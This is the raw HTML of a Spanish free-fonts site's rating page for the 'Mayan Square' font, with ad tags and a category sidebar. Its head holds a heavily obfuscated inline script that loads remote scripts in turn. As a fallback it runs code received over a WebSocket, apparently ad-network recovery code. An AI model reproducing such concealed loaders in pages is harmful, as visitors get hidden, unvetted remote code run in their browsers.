

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Mayan-Square.font.rate
body_size: 15434
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Mayan Square Fuentes Vota </title>
  <meta name="description" content="Mayan Square Fuentes Vota " />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Miss-Amanda-Shadow-ItalExp.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://es.ffonts.net/Mayan-Square.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/Mayan-Square.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Mayan-Square.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Mayan-Square.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Mayan-Square.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Mayan-Square.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Mayan-Square.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Mayan-Square.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Mayan-Square.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Mayan-Square.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Mayan-Square.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Mayan-Square.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Mayan-Square.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">111504</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
